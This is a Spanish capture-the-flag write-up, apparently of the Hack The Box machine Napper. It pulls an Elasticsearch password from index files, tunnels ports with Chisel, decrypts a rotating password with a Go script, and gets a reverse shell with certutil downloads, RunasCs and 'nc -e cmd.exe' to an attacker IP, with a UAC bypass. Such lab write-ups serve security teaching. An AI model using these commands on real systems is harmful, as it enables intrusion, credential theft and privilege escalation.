
Aunque no fui capaz de encontrar la contraseña en sí para este usuario. Luego de un momento de frustración, es que decido ver el directorio de elasticsearch, el cual asumo que se encuentra instalado en la máquina víctima.
C:\Windows\system32>cd C:\Program Files\

dir
C:\Program Files>dir

 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Program Files
10/29/2023  10:43 AM    <DIR>          .
10/29/2023  10:43 AM    <DIR>          ..
06/07/2023  06:39 AM    <DIR>          Common Files
06/08/2023  03:20 AM    <DIR>          elasticsearch-8.8.0
11/07/2023  07:27 AM    <DIR>          Internet Explorer
11/07/2023  06:47 AM    <DIR>          Microsoft Update Health Tools
12/07/2019  02:14 AM    <DIR>          ModifiableWindowsApps
10/29/2023  10:00 AM    <DIR>          Reference Assemblies
10/29/2023  10:43 AM    <DIR>          RUXIM
06/07/2023  06:40 AM    <DIR>          VMware
11/07/2023  07:27 AM    <DIR>          Windows Defender
11/07/2023  07:27 AM    <DIR>          Windows Defender Advanced Threat Protection
11/07/2023  07:27 AM    <DIR>          Windows Mail
12/07/2019  02:54 AM    <DIR>          Windows Multimedia Platform
12/07/2019  02:50 AM    <DIR>          Windows NT
11/07/2023  07:27 AM    <DIR>          Windows Photo Viewer
12/07/2019  02:54 AM    <DIR>          Windows Portable Devices
12/07/2019  02:31 AM    <DIR>          Windows Security
12/07/2019  02:31 AM    <DIR>          WindowsPowerShell
               0 File(s)              0 bytes
              19 Dir(s)   4,592,324,608 bytes free
De manera que sí existe un directorio elasticsearch-8.8.0. Luego de mirar los directorios dentro de este último, es que encuentro el directorio C:\Program Files\elasticsearch-8.8.0\data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index el cual tiene algunos archivos raros en él:
C:\Program Files\elasticsearch-8.8.0\data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index>dir

 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Program Files\elasticsearch-8.8.0\data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index
04/26/2024  08:41 PM    <DIR>          .
04/26/2024  08:41 PM    <DIR>          ..
04/26/2024  08:41 PM               479 segments_8n
06/08/2023  03:20 AM                 0 write.lock
04/26/2024  08:36 PM               575 _ny.cfe
04/26/2024  08:36 PM            11,412 _ny.cfs
04/26/2024  08:36 PM               364 _ny.si
04/26/2024  08:41 PM             3,349 _ny_1.fnm
04/26/2024  08:41 PM                87 _ny_1_Lucene90_0.dvd
04/26/2024  08:41 PM               160 _ny_1_Lucene90_0.dvm
04/26/2024  08:41 PM               575 _nz.cfe
04/26/2024  08:41 PM             5,020 _nz.cfs
04/26/2024  08:41 PM               327 _nz.si
04/26/2024  08:41 PM               575 _o1.cfe
04/26/2024  08:41 PM            11,412 _o1.cfs
04/26/2024  08:41 PM               364 _o1.si
              14 File(s)         34,699 bytes
               2 Dir(s)   4,591,738,880 bytes free
Basados en su tamaño, los archivos _o1.cfs y _ny.cfs se ven interesantes. Si leemos estos archivos filtrando por la palabra pass (de password) en el archivo _o1.cfs, se ve algo interesante:
C:\Program Files\elasticsearch-8.8.0\data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index>type _o1.cfs | findstr pass
vc1^3H`YV`^\]MY≡"√&àÜêjôñµ╡°ªû≥Γ{"doc_type":"api_key","creati²on_time":1686219630330,"expir 3214 H≥_invalidated":false,dPey_ha≡Osh":"{PBKDF2}10000$EVlYHJWcRa4vrNNXnZJBZz4C+xGF0H/kwh8O8sZVIvE=$LjOO6DC1KVFxv5H8vQpqzoXANMUW85≥p1S/6EwkvdCto=","role_descriptors":{+±e_enrollment_tokenuster":["c
                                                                                                                                    └:admin/xpack≤$/security/enroll/kibana"],"indices":[],"applicationSrun_a
                                               ßmetadata":{},"kP:"rol≡%e"}},"limited_by_role_descriptors":{"_xpack_security≡cluster":["all"],"indices":[{"names":["*"],"privileges":["all≡allow_restricted_indic#≡true}],"application9Ç],"run_a
                                                                                  `"*"],"≤metadata":{"_reserved":true},"5└role"}},"namE≡enrollment_token_APIV≡_-iaFmogBapOk5rX4≤"ppbr","version":8080099,"metadata_flattened":null9≡or":{"principal":"_xpack_security","fu⌠ll_name":null,"email
≤metadata":{},"realm":"__attach"Z░}} reserv≤5ed-user-elasticI{"password":"oKHzjZw0EGcRxT2cux5K","enabled":true,"[≡reserved-user"}Φ

                                                                                                                                  ░
                                                                                                                                    role-user1╪{"cluster":["monitor"],"indices":[{"names":["seed","user*"],"privileges":["read","monitor","write","index","create_index"],"allow_restricted_indices":false}],"applications":[],"run_as":[],"metadata":{},α"type":"role"}╔
 user-usper║{"  Éname":"us≡er","password":"$2a$≡10$YXB6/d2BeKMQEsRwO≡c02AeM4ZWhJdaKSLj2Yi≡WJmuqs3exTM0lYqW","rÇoles":["Ç1"],"ful≡l_name":null,"email"≡:null,"metadata":nul≡l,"enabled":true,"ty░pe":"user"}└(ôΦ≈ ab?╫lLucene90DocValuesMetadata<ⁿtW½ÄÿmU╠
                                                                                            Σmíi£
donde puedo ver la línea, con algo de basura y carácteres raros de por medio, eserv≤5ed-user-elasticI{"password":"oKHzjZw0EGcRxT2cux5K","enabled":true,"[≡reserved-user"}. De manera que podríamos tener un potencial usuario y contraseña: elastic:oKHzjZw0EGcRxT2cux5K.
Si busco por puertos internos abiertos en la máquina víctima, obtengo muchos más que los 3 iniciales del scan de Nmap:
C:\>netstat -an | findstr "TCP" | findstr "LISTENING"

  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:443            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:61018          0.0.0.0:0              LISTENING
  TCP    10.10.11.240:139       0.0.0.0:0              LISTENING
  TCP    127.0.0.1:9200         0.0.0.0:0              LISTENING
  TCP    127.0.0.1:9300         0.0.0.0:0              LISTENING
  TCP    [::]:80                [::]:0                 LISTENING
  TCP    [::]:135               [::]:0                 LISTENING
  TCP    [::]:443               [::]:0                 LISTENING
  TCP    [::]:445               [::]:0                 LISTENING
  TCP    [::]:49664             [::]:0                 LISTENING
  TCP    [::]:49665             [::]:0                 LISTENING
  TCP    [::]:49666             [::]:0                 LISTENING
  TCP    [::]:49667             [::]:0                 LISTENING
  TCP    [::]:61018             [::]:0                 LISTENING
Un googleo rápido dice que Elasticsearch corre en los puertos 9200 y 9300, lo cual es nuestro caso. De manera que debemos encontrar una manera de tener acceso a aquellos puertos. Para esto pasaré a la máquina víctima un binario de Chisel para Windows (el cual podemos descargar desde su repositorio de Github) con certutil de la misma manera que ya he hecho para transferir archivos previamente. Luego, en mi máquina corro:
❯ chisel server -p 8000 --reverse
y en la máquina víctima corro:
C:\Users\Public\Downloads>.\chisel.exe client 10.10.16.6:8000 R:9200
para establecer un túnel.
De manera que ahora decido visitar https://127.0.0.1:9200 e inmediatamente me pide loguear; el cual llenaré con las credenciales elastic:oKHzjZw0EGcRxT2cux5K encontradas previamente.

Y funcionan. Puedo ver info para el usuario backup:

donde puedo ver un hash entre otras cosas.
Además, si visitamos https://127.0.0.1:9200/_search puedo ver una variable llamada blob:

Noto que la variable blob cambia periódicamente, de manera que no vale la pena guardarla. Aparentemente, el sitio muestra data de una contraseña encriptada la cual cambia constantemente basada en estos valores.
Pero necesitamos la contraseña del usuario backup. Basados en la data del sitio podemos realizar un script en Go (no en otro lenguage ya que queremos mantener las “condiciones” de la misma manera que lo hace el binario a.exe, escrito en Go, que asumimos es el que cambia la contraseña) para desencriptarla (basados en estos conceptos y este código) y tratamos de obtener la contraseña:
package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"math/rand"
	"os/exec"
	"strconv"
	"strings"
)

func getSeed() (int64, string, error) {
	cmd := exec.Command(
		"curl",
		"-i", "-s", "-k", "-X", "GET",
		"-H", "Host: localhost:9200",
		"-H", "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
		"-H", "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
		"-H", "Accept-Language: en-US,en;q=0.5",
		"-H", "Accept-Encoding: gzip, deflate",
		"-H", "Dnt: 1",
		// This is the encoded 'oKHzjZw0EGcRxT2cux5K' found password
		"-H", "Authorization: Basic ZWxhc3RpYzpvS0h6alp3MEVHY1J4VDJjdXg1Sw==",
		"-H", "Upgrade-Insecure-Requests: 1",
		"-H", "Sec-Fetch-Dest: document",
		"-H", "Sec-Fetch-Mode: navigate",
		"-H", "Sec-Fetch-Site: none",
		"-H", "Sec-Fetch-User: ?1",
		"-H", "Te: trailers",
		"-H", "Connection: close",
		"-b", "i_like_gitea=1bcfba2fb61ea525; lang=en-US",
		"https://localhost:9200/_search?q=*&pretty=true",
	)

	output, err := cmd.CombinedOutput()
	if err != nil {
		return 0, "", nil
	}

	outputLines := strings.Split(string(output), "\n")
	var seedStr string
	for _, line := range outputLines {
		if strings.Contains(line, "seed") && !strings.Contains(line, "index") {
			seedStr = strings.TrimSpace(strings.Split(line, ":")[1])
			break
		}
	}

	seed, err := strconv.ParseInt(seedStr, 10, 64)
	if err != nil {
		return 0, "", nil
	}

	outputLines = strings.Split(string(output), "\n")
	var blob string
	for _, line := range outputLines {
		if strings.Contains(line, "blob") {
			blob = line
			blob = strings.TrimSpace(strings.Split(line, ":")[1])
			blob = strings.Split(blob, "\"")[1]
			break
		}
	}

	return seed, blob, nil
}

func generateKey(seed int64) []byte {
	rand.Seed(seed)
	key := make([]byte, 16)
	for i := range key {
		key[i] = byte(1 + rand.Intn(254))
	}
	return key
}

func decryptCFB(iv, ciphertext, key []byte) ([]byte, error) {
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}

	stream := cipher.NewCFBDecrypter(block, iv)
	plaintext := make([]byte, len(ciphertext))
	stream.XORKeyStream(plaintext, ciphertext)

	return plaintext, nil
}

func main() {
	seed, encryptedBlob, _ := getSeed()

	key := generateKey(seed)

	decodedBlob, err := base64.URLEncoding.DecodeString(encryptedBlob)
	if err != nil {
		fmt.Println("Error decoding base64:", err)
		return
	}

	iv := decodedBlob[:aes.BlockSize]
	encryptedData := decodedBlob[aes.BlockSize:]

	decryptedData, err := decryptCFB(iv, encryptedData, key)
	if err != nil {
		fmt.Println("Error decrypting data:", err)
		return
	}

	fmt.Printf("Key: %x\n", key)
	fmt.Printf("IV: %x\n", iv)
	fmt.Printf("Encrypted Data: %x\n", encryptedData)
	fmt.Printf("Decrypted Data: %s\n", decryptedData)
}
De manera que este script funciona de la siguiente manera:
- Realiza una petición
HTTPusando las credenciales halladas, pero la contraseña está encodeada enbase64. - Obtiene los campos para desencriptar la contraseña/datos.
Decrypted data será la contraseña del usuario backup, dado que, como podemos ver, éste se encuentra presente en la máquina víctima:
C:\>net users

User accounts for \\NAPPER
-------------------------------------------------------------------------------
Administrator            backup                   DefaultAccount
example                  Guest                    ruben
WDAGUtilityAccount
Por ejemplo, si corremos el script una vez, obtenemos:
❯ go run main.go

Key: 1c569fd87440c4de3d7cad9b6ec42853
IV: 141a38d86942b6b88f61302fcb347c4c
Encrypted Data: 170b2aa35a81a3d2c96fd7d02364647d002d3019efe6b1c0632647919d1214ba9a7d16adaa98c4fb
Decrypted Data: elmqJKWpMlVxlvXwcwGeYaPNrBIJUxDhGsdxbPUL
donde, antes de que cambie, elmqJKWpMlVxlvXwcwGeYaPNrBIJUxDhGsdxbPUL es la contraseña.
- No obstante, no tenemos servicios disponibles para utilizar herramientas como
Impacketoevil-winrmy así loguear en la máquina como este nuevo usuario. De manera que podemos usarRunasCs(el cual puede ser descargado desde su repositorio de Github), junto con el binario denetcatque habíamos previamente transferido, para pivotear a otro usuario dentro de la máquina víctima. Corrounzippara descomprimir elRunasCSpre-buildeado, paso el ejecutable deRunasCsa la máquina víctima y lo guardo en el directorioC:\Temp\www\internal\content\posts\internal-laps-alphaconcertutil:
C:\Temp\www\internal\content\posts\internal-laps-alpha>certutil.exe -urlcache -split -f http://10.10.16.6:8081/RunasCs.exe C:\Temp\www\internal\content\posts\internal-laps-alpha\runascs.exe

****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
- Finalmente, corro
RunasCsjunto con el binario denetcat, luego de ponerme en mi equipo en escucha connetcatpor el puerto443con:
C:\Temp\www\internal\content\posts\internal-laps-alpha>runascs.exe backup elmqJKWpMlVxlvXwcwGeYaPNrBIJUxDhGsdxbPUL "C:\Users\Public\Downloads\nc.exe 10.10.16.6 443 -e C:\Windows\System32\cmd.exe" -t 10 --bypass-uac
y obtengo una shell como el usuario backup, el cual tiene todos los privilegios (de manera que es prácticamente equivalente al usuario Administrator):
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.240] 50953
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
napper\backup

C:\Windows\system32>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
Donde podemos, finalmente, leer la flag en el Desktop del usuario Administrator.
~Happy Hacking